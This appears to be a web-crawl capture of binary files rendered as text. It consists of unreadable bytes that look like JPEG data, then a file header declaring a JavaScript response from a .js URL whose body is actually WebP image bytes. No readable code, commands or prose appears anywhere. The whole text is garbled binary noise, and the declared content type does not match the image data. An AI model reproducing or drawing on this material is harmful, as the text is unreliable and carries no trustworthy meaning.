�/��6pq<P�b3���.����Q�-��	�,m_��o��o��[�h�t����v���y��f]v6|;������+����I9�s"udx�ZQ!�ޞt;�|3�p&�1?�Ji�*�MI��3�t^���J���׆Hj�/�a��p����>58���܇w�o�x��2�������0��{!X�h��m-���Y".��t���ԍ�?be��������=C����\�A+��)�'����7T����=��	w�J��Ў�Pe��� �K�	7�C=��I@�}~����Շs��C-��8�^G�����@�h�}�K�w���;�|3�}�������z�I����J�e���W�.u�~��aa#dB���:�RZ�N������)S�oC+�N�Y�=ǅ�e���}ہ���e���,���pD�b��|h-!ZZ��V����S=F��ˠ�e��F�2Z���`�F�ٸ<�l���� JK	�VsA�tԪ��<7!��[�#C�k�ؓ/��V��(�2���dw�
+�^��%\Ƀ>� tis3�;�X���V4��$�-d����If�	LTHJ<C&�;n�Ļhd�v��Z;��d�z��b�Oj�йՇs����Ca.oV�%������<���x��ڰ���������"*��<����6����<7!��[�ۅ,�V��e![�v�%o��a$�&�I����󹪄���mx��f+���CR�<�Sg�<ރp��d6��W�4��*�m���Z��qڎMR�6�h-�����v+��/��2�V��G���d�)�����7õag�����;��
k96	����-�5}��<*�w|�g�־j���ź���n��,���
2l��2��[Z��ت-�|)~ڽ�D��R�7���x�k�v�=ps��x}B�n˝Xw?��Ӈ���o�j2;�������y~���W�aw��]>|3�}�������U�w���Pu�MC�Yem�r��*B�B&Q��oW�q�C���B/�g���6�v������7<.���/&�Շs�ö��:p�6<�K�(	S����Gv�ª����l��9$�Oޞt;��#�?��
�ٗ�	d���X�A���2H�Q�b�V����MI��<n����]�f� gs<�+���ɻ.ua�~x�NvÓ��~�/s�1���B�x{���}I�pz`�zxU���*j��{��Î@v�环i }Dj���y��n
}��)�X-��쇥J�����-���B�D�Go�%��{����t��fH��MXi���\z���ͪ��"k%�I\���iެ�Ճ=f��)`�X?�z,<�
P�XUF���]P؇�!�څ�I���
����'�v�M0?�,�5-��í��$5"Yk�+aw��]-Q�Mj��G��������'}zh4�������>�Q����B�������o|u7�:��GN.)��).y��[0�2�07#͎E����x��ίȹ�®��1��K���c�]�aVA-`nX��� �C�1oXFVrV~vrrrrvr4:�����3�������S�%+d���+���%��QA�<�,U���J��K���w�(�,��	��e~�q�*������F2�k>�F]�g��4'�WC��J�A�����Vb�!]�$�f�s��G<�Y�WC���j�D�\N�O�"��%`��M�����%�����ɻ���w�j�Q��t�1`Ń�g�������Q���wD�7�N�=Bu���ovJbBf5}Ѧ��j��UO�S�xH��*?�+���^'AoGZ��������}�,�o�?k����� �}��<� A���P�tކ�o;���}�o�W}���C��w}2� p4����_V���_,e��ա�ɮ��rU���*Ɇo�2����q$A�t��8.o�%r����F �z�o��X7��nB�w|0B͒��+n�6wm��/ς��Nbn�2[()®�vI^�o�E!��I�1La��	��D#gQ96j~d'T\���ܞ/\<��\���;����f�����a.�"��2�nF������CDP�:�(¬�ʛ���Ш�+�ȯC&D�b�(j�$K�.�u��c�|�����$�	q�*��A�{�bE�U�r�lP�!����������F[�YU�DgM�H�=W����gT)�_�'�j!�O2zPz=X��s�H�J��m�a"\pIg>�G��H�(��i�mXN!2��M7��aj�K�>o7��Cms�T&Ȁ��� ������pG���j,�=!�����=a	��q<�l1y@���k$=uZ=
aQ3�u�hfcM�D��
�|ؔu�g�c�WC!�ᕢp'���zoJ���P{�|G'�j*����&fY��jT37�.�S�p����R]A�\���q
�%6U_A������Ȳb�E?P���l;� ���Ei�,6d�/�_TU�Nt��:��B�)c"����m7�>�d�?�OAIwE��&��J���\����H5��J����J}?z���-I�׌�_��
z>�����KW<}�y�H����Z���ίG��i����+ܡ�g���eÒ�v��Ú�xN��siT}k�U��5F���d�R�QD�|w�,JK��dx}p���c�v{Q,��t8D
���|&`Y�9���,~����B����Ū�E���ꎘ3ЅX�Eb�1%y�WVQ>��B�
x�XCo2X	v��d���R�Ѣ�!"Y�K6 RJʼ�QT�۫� 9��E�t,�4�+?���Z��&��n�-�.�D�U��V۔B�����뇇�~���zH�~k'�l;E�#�>����M��$�xw�  �-LLl22���&�,�1Ue�%D��1�(����GC_W��Lu��Pea�hv�92I�cՖؿ!Q�&JMl½^&4�E� �PS�zߨ��m�3�7t���jT;������<���^���f�e��0�,Kx=Y4U=��1(��Ya/�P`Hw`LM��5T�Bָ:f�[7��Byt�ѱl�DE'�b2[l;+��|������V��(�*�^�jG��ӻ�\��ON�$Zq���F���D�e,�!����IB�į�띞�^S������%Y�ge��+�\H�v��r�υx�)̏C��-u� �t��^Y��f�!��:��+5�F��gGɟ���y�ՎY[:~ĒP�9oM��S%e�PI>�����;�(��B��!�CЇ�BZЖ��%�-	hKBZЖ��%�-	hKBZ�%�A��-zЖ��%�-	hKBZЖ��g|����ݑ.�d,?��-&���      ����uew�|�C�qѼ���o<�<�ȉ[q��`%* s2�����0�mEQى����F���)s��	J`��efaFi���H��]\ws�A��V�}d7��� ,��w�k!O<򏩊������gl���<��<�ڰ�<��ņ�U����<��<��<��<�E_��{�"���<��<��8��<�a�P4XM|�<��<�@ ��<�6�����3-M�<�� ��<�Ɲ���g���<����  ��<��XD���u�+�� ��4  ��<3Bb���^e��         ����	���nOT��   g� !,�<�I˰Hأ�b�� ���y�'<�
<34N�8w�X޿�^p�U{8 0 
(B� � [��^��Tx�POT� C a���K��δ�t�z����< Q|Kζx,�2 � C CO<���՟G���g�S8c�+�M_<�{Y�uz�	���9�A�3�<��1μ���6�τ��(�U���4B� D
�y+� C��gU��ÀO0 Z� D��~"CQ�_ף�  
�H�/rX0�z��;���5RH<����x� �@$�<�1�wr�$1	

�X/��IWX<�
	 �0��"K=m���N���<��L��O�R���_����8�Ot��|� ����K$均("|a�=̀7� ���� ���8��D��^�<� �}<����m�����<B Ҡ����U�<�� *         !1 0AQaq����@�����P�� ?�7<_3����l;�MrR�)vQ�/�G�Ng�~f_ϳ�ܛ���n�8z��Ȼ[��~�Fĵ�fe��H�dr��siV��)pd8�U~ ^2�לՃ>9��K��U���E�%�Z�C2#�J?�uhg1=��pn���p��;��P+V��%!�鼭�75onY�
r{���(4��N�p(?3@几Jʂ�o�D�n�*�z��`�I����l۬u2=�P�e�=c���r�"���x��G��z�@�̴Y{\DB�^ƙ<��+��������w����l��*��w�\DVfOgO}��%��g'sO3R���K<tV\��-����Qȅ�2��[�QK�U�g��C�h��uy�}�fm�;�1����~FuY�ygQ��g��ygY�G�A��b�*��f���Cd0��}0�08:�`�Hb��b�G
�*T��2���MQ��x�W��x�W��x�W��^'S�u>'S�u^"VN�m;$7���!�{��2�#j����&�j)�Qe�x����J��`���L�\�Ȯ���S�^�L���r�u�,�	�M��05�;?whrK�0��"��Oc4;8�+�p�c��j|�v��|��ݧ�'�MO�� X����@q���n��7)�bFϝ��ȗй	�����(^�>�j&)��Kivs^0 �	�0�XT�+
�>wf�F4J0�M��������x���'L�:'��<C���:g��t��x� go��=���R���a�;����w|0a���r��nCe�^ė����V7/f��1p"������v_�#+��2�� ·�J���6�o�� )        !a� 01A@Qq�������P�� ?纑���.�_hE��5�X�0H%�pcaw=�EĀ:��e�$��)Jz�SY\r��JC;�-rF3jה0��d���O^���9�A�>�F�r��>rʠ��y��,낀�#���A�!�U�,%����s:��1��
�m����(�Ƥ���*3�ĩ�"��s36qK\�Y\�͔�Eu1IN7x�:9��M&�I��m4�M&�I��m4�M&�I��m(�ۍ�r�/�q��<n��'˗._�l%��� ��K���4���O���'���4��>�~����J�8]+�s���ʹ���� .���_=`�o�?;��K�`�pV	>oY�%�G��X|�ٞ���S��]+�gM[�� ����Ձz�؍�4c�O������|d�ޱi��� ��P�k�=��������j������@���I�^�g�O��=��>voH7>��'�'��c�b�o"���\��0��H�y���o̥ ������cEb�[e���D@-��}�6U�S\� :X��>W��|��%�[��l�[E\��W�[L���w?&�������w?&���5��������w?&���5]��y���Pp8׀#�XN52����k
�+��xNgH`����̥�gß"��\�ç�a/�0����� �r��9�� �� )      !1AQa�� q��0���@����  ?����bg���-�E�6�.�'�������w�Yw�gx�y!r�%�.�Wy�w�Gy�Wy�w�9�(j�s���$� �%��K&��:��IZw�:�y�{Σ�u���G��=�Q�-��:�������G��Σ�u���G��=�Q�(�{�����)OkG��0#�P�"~���"@U�!mx[��fo�F���h��] D��J�߆�~O�.,ɼv����R�5�LYAp{���GN ����  Z��a�>��i\0dO��� ���j�sG�����u��~;�Z{M̠q7 �&��X��t��V�̟���S�Gs��L�
lJ�bP؏: ��=�k�;<��� ҍ�����m��0�l�da�u0�����9i7$,��\uRcf@L/�%�%1��7*ތh����|�3��<��
��ָ>�6��8�O��ޫ�k���L�76�~+�Vxk�D�薗��d�����}�J���F�:��j�-��a�?���@T(����1�E��JA�3�l�n�~�-*闬w���-je�TQph�f���!9K�ʬ����h������� `�����ҁP��,�rI�(���qF��g5�=��DO���I�؞G�i^� �\C���E_��O�f�W� �f1����L��W�?@ A�V�s��0���k�](�ˎs0�����&x���%^H�@z��e��e�GP�v�����Y�`���(M�n��r &���UkK�e"2��n @� �@A���1�K�:���A���?�K
,I����/V�|?��0�u(i/y�Q�2�5��E��Hz Y(��~��R���0T r���
(5�f�}�i(��)C�H#ha���*�g�0 �Ad�4<@o�8Z����d^�_�)a�.�z����p�*�9\@�T�R�׸��Tu�Ѣ�F�A�}@y` Ⱥ��Cp� O`��q�CsV�NYo7�h �`tױ/�Q����\�r�˗.\��0�1tKD泡)K�f�9 �0P���J5��qR�����������Ŋ�x!d 7�w ���ֿ�0���<�&A�%.�^x%���{� ������bV��	��h���{+Y����Տ�2�Z��"�7_�)at�s�o C��v~�+Vz
������{�X����K����r�U�-㙣�A�9�D�>&��?����#��DY���ܮ���J� Wh��jA�xdj8O��[��T��h4 �3Y9E_#[I�mV9E*��B���@.�eW`����1|�^�!����	~��5j,vo^�+�DkJ���?�	F��n�pk��q�^�+�.cL�,�q�4/Nnp`������ж<z�8՜�0Ŕ�G��rٙ�L�Z[��7M�"���yh�F�� �jo^, J���e���8��ho=�$����bZ��9�a�*��S�Zw^ܿQ�*�H�`�J2Pj���x��K_�ځ4��Y��p�����*��k,l�z���s�S"d.CYR�6SUx�:�
&Ѓ`��,�F���]x*�Sgh���Ҁa�#b�L~ 2����5����GTgyyt��� �yJ4 Q��Ȅ�{Mh��9�3˙�~�� ҄�]��3� T�� SW��r�@�+�$�����8�r��u�I�����}�}�}�}�}�}�}�}�}�}�}�}�}�}�}�}�}�}�}�}�}�}�]�N�<��L!���:��Y{A�oB_?aԘz����c����������n+����)u�����BBɣ��8�s��9͠�ˇq�x9F�K��ȱm���� _�O9�n�^3hh{M�CgX7�X�,e��P��eWOM�ff����5#��m9Ai�-��Lb�k�,
&����o[��%COiр;f�O�+��O9�lԏ�&�X� ��:T�Β�&eJ���6���Ǻ9@���^q<��Z:�`0�u��c�]H �;�"Oh���@�35.��ih��_O�O9�l1�m40Ԏ��.��b:ג�g�є���cH(��6�s]AE���z@�%~">�8�s��5���h�˃v��a�� �Jb�e�@�h���T�)�������31�41�a�&�WR��p&��"�2�._
����y���&����&�.��4�v:�*Zk._�~#�qs-����*`����y��f��5��u�&��P�+x������2�h-�D��|Vߛ�'��+�ǘ��j�Tu��r+&�r`�C�1i�@+�Ʊ�Z į�Jt��@PRo�� '�� ���������}o�>��������:'��'��GB�.&���M��W_)ci!�=k4kC�� �+sZvOO�O9�%$�1]����I���{�r��d&��ڑ�>�}�_��Qf,]��y����=�����*/K�����C��}
�[U�=�����;���"|#:-}0� \��#�@L��cً�p-�u�̂&��qH�	����8Mm�ٜ�)�@��_�>ڦ�5�9�0KA|������}f>����O���/��J9��d���NI��Z)-xrc�l|�W��`�4r���ظ��#�L�%D�*��ˌf:��aӀϬ�q`�׃���:��ׄ����O9�y��.|]cj&_��&�	 ����5}��КNe���/��a�\�~N����l���|��o��슗@���p��1A�y9�LJKK4��u ��(HҔ��g)��Ӥ5<�|���r�8�D�*�$(� %�Q��@6cC�[Ϟ�������{>x�����P�B}�3���FC��p�ޅ��ky���%���6�D����n
��>2�õήA����<�}>Ll��o����ʱ�sa� Àg��e�m�gZM��l��$����1�dK�-ϿA��`�"���z��=��sF?��)�fU(�s�"rs�^�?G��*��*nXu� �7Q��eR]H7s�J�7<htܟK����V�}ի��f���uOL�s[0|�m,e�|��nq.����a?�:��k�	#H�Y���\¨�M�-)c��8���!�?�<���c��8۩E�gs����W,U�u�n�8_T�&�}����c<,�8W�r�s�%�<<X���p]]G��k��M��I���yxX��R�Kn�տp$G�\x~���::����Y}�Z*� ���9�{��L��0��� }o3��4$�j��/������{�iP��)���\����pyNƒ�+��^�Ֆ��h�(C*�3�+�AcJX=�sʞs��1�\� � Z�G�V5�ja���X��5SR��jsr�C<� �~���t"2�Ë��:�.��&#�C�q��ǖ%k���\�X
_��/�+l��[Vܸ�W�i��v˘=�E�җ�:3;�[����P�sT|Z��B��� fh�)�>\>˔�}�.)�X� e�V���BD�J��PP�Ы�	�����}f>���ʹ�7-Ȳ���u�,@2�^Ö<�+i�5
ړI��^����,���� �C��>ǖ(�{b���|[6�y�+�O�y��g����8�i0��ٻ���	�>Sx�����i�8�NS��6J.h��
3_�6��'���1�\������yA�����U�sS}�0R;�䱍��c�J��-��9V��H�����R�*�'~�c�/����}>-��>xo��n^<����ŃN����y�#�����t
�xyNƒ���k�p Q{�?lK�յ��F<�n}Yr���}�\�=��.|L�O%���r`�A�u��p�܋������������k��'x��5D}�,�ny�8_Aϋqπ_{�}�/�R[���m<����0͓�t����4��Es�@��f����؀�������_�	�7%5�2�?��Ho��]پ��,��������'���}���W���=%�9I��4򡛽�7�&�@V���t��a�%�T����������,iKS� ����@s���� �!.� d��W�"�j��NjTT|?̆�b���)E��(ߟ� �2���¦�3��������������]x>���E��)�����ͅa����y(a&�?lF��º��W�11�)B��YM�t�EPs�?�BY��ÝG�6�  nC����}J'Z:��|�b��+����H(u�8���XQ�Ն#�UEU$rZ��`�/<��k�c�^����k�9P+�����ɥ�uVX��K��"�;H� �[@{"a�Ǽ&,c��O�/���b<���x�,������O�(j� �[@{������OG������� X������� ����|�y������}Ģn3�0����$��rL�n'�g����a�PeX,��up/���h�M���.��W���'��ucz�%E��Ij�Yz�\�5�"p֜t �kŌ�X��Np`���o���x��@�o9V�4�o��&�9:�i�n�CX�� 3_��X����@RJ��)2B-��O9���K��LD7�04B�aR� �N_C�K �h�븃�F�����i�<�y��Q��r��L��<:*� ��^��&��Ӈ�K�M����x~8�s�y�s*W�v'��(�$2�榎��L�D�?D�8�s�׊��j�Њ���iJ�2��8h�t?���'���9J�5���S*��!x�
���	�<]=+��e- ��
�a�u"v����9�b���0�yÆ��]�P�����_8�s�i�XpYe p2�t����y`���`������Xi�Q)���E�3w����}���(���7
���Nd�Q��-��O;���55��sV��,Ѿ���� �-~�H����5a�� �� �� 8������+v�M�+� ���=h�>q<�ѿ���zO$$��|�_��|�� �CZ+P����j���C[�!�Y�(�^�o���)/���4�#@����� �D��@���w���>Pp��0&3�D����]���?�O�T���iM��՞V��4I�� ��%��F���� D��[?�s�K�(�>q<�Ѽ=��@n�ɣV�V� ����ۀ���*$�t?�4a��'����ϼ:zo��2�,�X��%���4�i��k��?�
�ꉩ�����K��si�� tg���_��'��@?Ć��a�JlW�'�F�I
�w.	,�D�R����J���u{M�7*�>�&Ǽ���GWsevؖ�<��O�A�=/�@��M���C�V�(��a�r�L�Fom���Ֆ�t�Ǥ��>�C�CW9E�m�?�N+QZb�ׇ��pb�y~�<B~0㿭� ��f�d���N#����T.H!Ik���1��E�^�F6� G$`
L>�<��(�*Q�#��.��OugY-y��� �*!��: jį2`�A���Ʒ� � T9��OhǀA� Z� @�w�j^n:klN�7C�Zg��@�k4�n19dǄ�i�O@w\uh���\�^��fR�GO�G��W�sti�_�$���Θ�p'��[(�X�� ���t[K����E��
�6�����:�42L�&W�х�۞`��Oqd�k�O��An�W��S|�{C�J�4�V7�4��ؔ�H'�	@k؛9�������EV���S*�n|��uo�4���0�B�y�����\��s4r�='M`�<�y=v��0Y�g��ǝ�[4*,�`uz����8���XQ���m]����t2����]Q���5�hƮ����Z�Y�B�z���� ����E�(�ׅ���Z�%#�(�~w�k��� POua)@�V ��J�"PI��Gh��ɣ����qW�F	!P6�O���7r\zYE)*��M����!�ft"2z���u�Fe���������i\Y���0���G� ��Ty�����|m�2$58�u2�ET<�Zq[�Hy="�Itn�ۗ��Sn�k��w������\�>��������+࿠������߹ߏ�U�{��OW� �4:��<c�]b�K�W���_���ַ��\�~�;k�1���z�:!IٖҨ>�`�G�N�2rbYy���N�ٰ�����E��:�>��[�*|��yU��3�l�b6���c/VM#�"�pe����M��z^��h���ew�Q�A����F���p��
�j&��9��]Tw&[˪,^*����&�.<1K�2�ίg� 	������4#�������bM� �D�2���_Ȑ{y����w0���6S��`61��P�/�]�^�N��`�y���K�*��_���|%q����RrC�+��D��\�ٗ�^${�.�Aa��Ut��G��X������D��k�B�,Ļ�O���֡n��[t%��hh��D��G
���=P�.���y�jE�hț`O@���M�w/�F�~��*����&)M��܄�vGd�GD4*V0��	�>X1C�zՏ����:��E]q��E"a��F���8i�.x"��kʄ�{Ő��X7�#k G5xhmT=�O��
�_�ސ[Y�gy|4
eo�6c�q
Q��
�����1c�%XV/{ �Pb�C@�qS�řS���J+���d�@O1��%y&^(a7E����(��KΥ��wz�-t�O �D�| �VrWa,�����m�r�#I��2)0��:��x� �)�E�0z�\�ݍP|�  (��Z�����q`�᤾�<�`���7�##�;��˗�^��/�R�ȥ:�����_Qc��l�xԲ���5(���Hcj"�ah�)� ��Q7�_�.\�~�P[�E�?(X��y��� �"Xłs�0�۾���&�E�/���
���_�R���@W�`��D�>� @~2>�����h�eT2�w�>��2u��]��i�v�ghs]�Q�u�Q�u�Q�u�Q�u�Q�u�Q�u�Q�u�Q�u�Q�u�Q�uݧQ�<�igWhs]�]�u�Q�u�Q�u�Q�u�Q�u�Q��O��ȉG"Gz�Q�1��>+C��z� ��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/193ef98b-3867-4d45-8c47-2ae24da18c6c.js
body_size: 191076
content:
RIFF\� WEBPVP8 P� ���*`	~>m6�I$)1����R0�in-!�a��P�_ۄ?���.�3�-�t���}~�o����$Y�����������'�z�\�}����������5^������VD?�����g�^z~�t������G���^.?����O���]7]�m��J��O/�*�����o��2_����s�G����������{��������y�����?���ڧ�>Z�������ܿ�{��i����~f���>��??��7�����O���z�����g���$�<i�.�Y��'��A
�%��#���#?��Χ�x���6��lD�H$)I�)/Y�a?�N��8��R��TZ��0S��^�Nt�u��2U�V��{37j��Si8`�6)�p�<����8��,���O�˯;w�����Q���ۢ�L��뻗%ͳ���?Ws�F}}gT���lD�؞���sl�u�]�o�1	-��%\Ո�,(��U9-�0r	#��%�g�gm̫�>͜YWXy�]l��T�,`:	�����Q��(��D�{�9a��1�&����E��>����G��z�"�y������͚_��aT��i�7
�)'p���I�@�
p�|R��wSU�� ќZSL�
��8��iU���1�#��~��:�:g��kr*1Eۑ���"i�a+�]y$�P V�DEp�.�.i��^���<�W.ò��[ESkmhʻ�́�iGu|N��ۦ 2��	j�Mv>(/��w _؄*sѬE��c�<)>�0�>��ҧ��`y���Sa@(��(uD�CP��V@�D k�M��Ki���#pv�\_3��}�4G"�dNk�J�돜1V�"̢�x�_8Rʄ�4�M�����0�M�4j�āOM W���K��j���3��a�ӵt��-=�4���L6�N:ъ�\�P��h������>)�̿D��	�Pn��#�yO<�ݠ��KQ	e���H $>'���^��s�9�1͋Vy7K��5����c]���:ڡ���uȋ76
4���>��/�+N�F]��}F��?:�iEQ���+\6X�%�f\c��;���<��O�M�h�j>ݔY��;_L�b]V�ayۜ�^~0|��0�HiT�%,�Vw5o*+��'J�Sb���>�� 4�������3�|鸼T�2���Bt9��/��M 5t����\s|lEKX��Ũ[��&r�+`D�*p�D����9E\�Y������h�]�.V=��~T*�1�� ��!9���HxS����2�'�ʆa�2���"�]�Ed���fd� �8	���$f���⣐�����Kg_Y��`߄����w�:l�`J���U ��׀.�f��|���2F=���S�	l�T1l���IC� ��q�*tu���z�,W��,*�G�Pj<�Z�@V�u�UϔR�Yi�J��4��GJ����? \/�/��߂�.��PpƤXM�}����̅bϩR����P�=� D�T�,�n�-�C����OI����Y��y_ &����,�.�'����;~��^�j���ҫg��
xΨ��t��YE7�q\v p#7Dtm2�pC��q\�?�uK�ca�Z3EHSp4��'V��C�@�J�����Q�4��0iR
� .�)TE2H:��(ƺw��#U�	�	����Q_9��	�����Y�)�J3�}�����|���C����ʢ;�/����P?�����F,m�R�QD��7�o/_�V�4�8�oJ���MR�e'�A�P�BN���q�I��"�$"�F^��;u�oI�������0��B���jf�6汩���U1f�U�^��Ud1�B ��>d)'s�������wp�x�[z��:h��w�uTgnNƹ�0���2w�����rQ\�V;Uv�l�=詎�a⼽>�����<ٰ=�nm�����\#�rS�<�����DܢL�OVn�j
K��@ ��ȵ���vJ�aZ��Py��)���{������$�	��-VrꉥG��=`h�#�V"T���q^,ӵSk�w���\ifF���lud[E���=,Mmp}���u�ɱ"E~����W�QN\g6Q��^��]��l��?p�\�%�Ff�M7���dq��8��-Qj-�d٭i�"(߱�bQMe�g�)7�6v��2�Gu�F5�us
�t��P�_
�A^�,��|{q���'P�Y�P��R$�2Ĝ� 0�6������?K1��U?O�T�=x�l�"�C�gQ:T��E����E���yw�������|�q� ���z���yӼvzP#��զ��t8�n�������ht��������BI���$'�0eL�h�����뇾^E"4o��-�U�n��Z����t�3�� ��(3	?�u%6D�c���_Z�?�K�*ڿ�����~��"C�|^�����~,�UɄV�0�Z76�����Yaz�Zh���[�Js�,i**ή�"+Ow���>��4Ӫ>�ix�+<�5ڨY{�3��(����� �*I�V�;吨y���o-9 �Bt}P��M��'zT�=LMzE�V�v_A{�!�A"�B�`X���c���qyۜ���w:����a�$�l�����O[�/�fwfX��	Ǘ{|�s���a=�P)������܌Z=W����N��-2�_-�5N�8U}��)�Ȥ�'sOz@��ȶ��0m��-�`��0�� ��gt��ڥ#ɻˁ�~��d�Z�;�8�y��0�%2�B�(���C☷B5�o��Ԏ�X��3���b������x�{-�|S�Z<*�	Š�m���jB�Q����mQG =7ӵt�"�U�|U���3���'%?B!̋��yR����#���ю.�Rol 5l��ǒ���;)�>+T���:w����Ϣ��fk���D��M�q3~g�c�?�~����s�>`%#����Tno��ȑX�����+���'�]Ʀ	����0
6?:d}��;�ޮ��	�AGZn�9fVz��� �m��s�ՌF58~sL��=��3-�+���0��|��6�ܔ�;/:sd��oNh�ڷb��U�ޒ#mN��n��,��?ߓ�L��@�rQmR{G�����Q)�z�������n?��>5T��*�w&����o��9t����^u�jO_���&�U	�L��u�x��F@��3���{{8�H?S��8.��=$?�C���,��y۝RcF�6"�m�EE��lt�ysN�4��gpS�vۈ�����*�u-��eA<U��ٌԧ�~è���<�Xo��G�+��� ��/�V�S�~t0d�j$���>nP��V�[8o����Ώ��>��̓�_��C�O�6��\���X�nDhQ�I���#�7��
��a/;�^�Tu��咮��RcF��G�3����������O1�aV��� ����(����4=��!t2�9 �7��.BȌ����Boh�fs j2zj�m)*��q�0�P���"��r��o�->	}�ჿjY�>m߉�خ���2�t�N��^n��^v�P�>�+�)1�ssE��&��,��d<��e��LQ�xq���ۏv����W8ը�r-c{a�̤�R��8<��yI@���10���GA���/̷���e�t8L���x]��zS��6���&cXcC���/���~��?S���=�_���WB(���d��~qB��UN5��U�slź�6�c�s��XJ�#NS�4֣�>OUr�$:��`3{���*�*s�����"k�H�ie��@o�#CY�m�A�a���p?,��`+
UN\z��#�9�6΁ӂ���s������	�*��.K�ew5P�0�`�T��D� $$���6=�R;y�r���Թ谪��⸈��Vue.���6�����zm��d���~�ʩ>� �n��j���x�B��V��y�j7��唬�e<�ݙda_��/��/$X��7k��z�)�l�~�%=��p���t���Ѓ��9�\��nT��XȬ1j�T�ܩ&���ʔ��M��P���(4�`�a�ҵ<��O�ފL�dm��s�Lh�{)в�"�yp+�?��r�Am�=�ʔa����<qm^XT��H�-*i��:f����N{������2Ⱞo��2�i�kb���b��C��ي`1�ֽ�>��ye��l���8�ʏ�;�d %z:��z�wjpnL����FCG="���S �����zFٌ"����Cy~ծ��V��G[/:~���-@�J}&�X-3�E�0I�%����cp�{2���Z�>���|U���Sk�d�"+(?���o=jg#K��n����'����{YFJ�����$'n��J��'�5�l��V�8s��{���G�ͪr�n9}[��UZ&�sl��Ω1��5�6��U�?|��/p�Y$x��?���N s|��Q��M�N�,_,�|㖵f����ϛ��p��� T�B�A:����r��9���I �Z��Gh��D*N�`�&V�uq.�*��.������΃���;>�*��3�7��!o��h��P��ay�b���y۝RM�(#��o��R�L3����.���,��^�ҙ �#GQ�H�޳/v��N'I�/�C�h�|>�^�h`!�oA���0��.����`�VY�+�1m�p��O#K�ф�@��-/4�� ��$*��oT��b2����&�����qF��_��*p!Sͧ�Xݜ�|����&4nm��xΩ1�tś5��"�jʢ��W�aG��ը�K�2����Ҧ�Âff�����/V��I� �.�Ľ�9ZG���Ѧ52H'|lj@�x�����'.��i;�J�����P^�-w�D3�q�1IW8\�Q>�G���2�{ĲE��-.NH�O�0?2z�HA��Y�ڳ;��lɶ�߭	�����C^�_ܨxΩ0ڜ>�!ƛSL���86o�r`��
�c<d��y��5��cۿ#���F�g��ˮM����D��%���S��sb�n��tk��]����>T]�iL¸�t4�+շ� \�b�eh7G6�d���&�А����p��CiN�\i/�Aj|��3�����֗��P�̽���tj;�b��tCwS�?A��nuI:��4nmXYz��>x�ƌ�a�;`�沰��?t����;A4ب���y1��1�7��P��9JecY;H)����Ӻtβ����6扮��nmX^]��F�o~T���X+p��(���dC�4�3`������9Ǐ�r���kj&JgkJ>�$��ݗ |���dW����ȭ�|�F��;�RcF��bx\[�ߪs�L9W�g:[DC6��qݠ��N�,��Y��V�+���f�Xb���,'�O|��,�٥�������k�-mRl�$esi��>} �G����������;�n��Qfudo
��̕N����	6Z�r�)'F�v�ERd�W��
�?y1��`�"�O<�����2�"&6��P�?�xvP��Ԑ@��P� 1�^_e���=3���ɥ��!C*��g�#�F\��0)&���F��P�Ϩ�����vH9�Xw�7������̄ڪиU�a�%���ɶ$�	�����kۘ�sYC#���R�xK��@^O4ŗ��I�˔���^�:FZ�{�u��6�����FXHڛ�ytí�\[�6���<~�ώ�
1n��*Ԍ��d0h�Lc:��aeы{~�魟P[3Kji���.PЉ�"�������Z?Q��ew���4�	�̣C-���|���
2��3�xVG��5�@�����U
�@��P��x��+�A��ꃙF��4^3q��d�'�7�K�F�n:꫼����z����T]�������h����B�m��'ǜ�KkmޗɪP�u���J{"h�	/է�����'T�&L���f��$���y���Q��[��O �J���@�uE<��ώCU�e��줨Ѳ�B��@��awG��(�I��cBJǥ�CRh�~���GZ�8�z��-�eHt�_��v�ߤY�F�������W^��[4�$ܑ�^=\ڌ�&��]JTM�ՎV^�NLtތ(1�6d�q��Y��1��ê�d�Ne`�:��u��  M��g�o�oN�.�W@�E�H�2;�}���ͼ+C��uN���=�E�鷍Ͳ��/Ͷ.(OQ\���C�:���)���MV�xӍ�>�~��8>l4���Fri�:���r�3���<�﨩��_ _���BPbɷ��/��U�3��,-��΂��p�ɦ�����"���*�-��b�6<�^�=MG�Z�pڭ�� #�VC����y1:��x�p��L�Ps�d�]���Ә(��;T#D��������f��"�R���EKn�\u���C����a�
����K����ћb,��,n5�����s�YH����5:?��_C�v�w�l�ցS�*���%�0�5 �ʉ���uS�q�8��Rܞ�؞(�o#F��l��k��e��X���<q���P���:i���P])�|O��2���ˡ�D��Pzb#n�n;�����?}��� s:Y+5���3o�늒%��.Ȕ{B�>��fPȢ��E8�\}[�[.3���6py�$�r�we�tB�1>Ǵ~{b�VG�2��s���	n��fz�S���DerpNR�#�\S�N��;w����$
�����]]s��]�:�?S�-8��a�x,�u�
���&|��Zt��^W���d_���	���;6�������2�$��-��$����6�4�W��B�2G
E��WՎ�R���9� ��:s���|V:��j��å��zn��/��vuV@׷�V:�Α|��**�%�jScxCIc9qԁ<|�[:�%hA��_P�d`�e(4e�`s�9�K��1�<.<o��q7"�~�mT��>p��(�F<љ�>��7w���Z0^{��T�"��[��.m�E��Rբ�ǖ+����T�m������u�)/N��A�*�~��(�l�#g�U��xD2�#o���!kK���m�U�3\F1�n.K�c�n��|Ý�|zŉ�~�V�����$년1H���N>x�&ȁ��Ws���#	����(w�feKb]�_z�v�`�Fp��R��䲳O���i����ѯ�$1���y��
����.r�J��L$�O�K������w�ڝ���s� @�8���@h����N���Z���Y���9˴)�TSΘ��,���Ծ��F��j7��v��j'D�Q���t	bbP��VI���rl�J���:B�_�
�B=���06����ao�
 �[�����&�CUd��� LZ��T"�Pw�}��ɚ��4�d�k�"�Bg�qܥ����D�E�:W"�����l?�]���=Vv'���b7�;p�lU��Uͥ>�%���66E�W[t�x�(�9�ښL?V!��I�e8G*�f�G��K!mjS��7pT�m�\�hyB�>x�Ӏ/oL��SN+UN5����W�$u�u���Bք���~_�9�0��4�_�i�q m��_ A6����
����x���F�q�a�3�����/`ڬ�@�nr�!٥�KS�H?� �q�=��߼��ד�In� 2m�m���C�r�r^;6��BЭ		���/�Ғ��kRsT��e8�礳���ugȎm��CpLF}�MYW�PO�%��}6��.�������&����^Y�zu))J�:Y��A�=���R�������2B��]�e��5d�ѹ�^t�6;������ѣ�Ѻ�=Fۅ��w:ȰZP��)m�TzP0o�B��^���&����?��K���8%��s ���,�
